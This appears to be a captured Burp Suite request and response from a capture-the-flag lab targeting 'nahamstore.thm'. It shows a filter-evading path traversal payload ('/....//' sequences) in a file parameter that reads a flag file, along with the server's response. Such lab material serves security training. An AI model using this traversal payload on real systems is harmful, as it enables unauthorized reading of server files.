 Request
Pretty Raw Hex
\n
1 GET /product/picture/?file=/....//....//....//....//....//lfi/flag.txt
HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://nahamstore.thm/product?id=1&name=Hoodie+%2B+Tee
9 Cookie: session=7a72ddc208b7b33798a3d38897bba03b; token=
581d7ddd1fc030e274a09e25c11bc2d3
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 12:44:45 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 Set-Cookie: session=7a72ddc208b7b33798a3d38897bba03b; expires=Thu,
16-Nov-2023 13:44:45 GMT; Max-Age=3600; path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}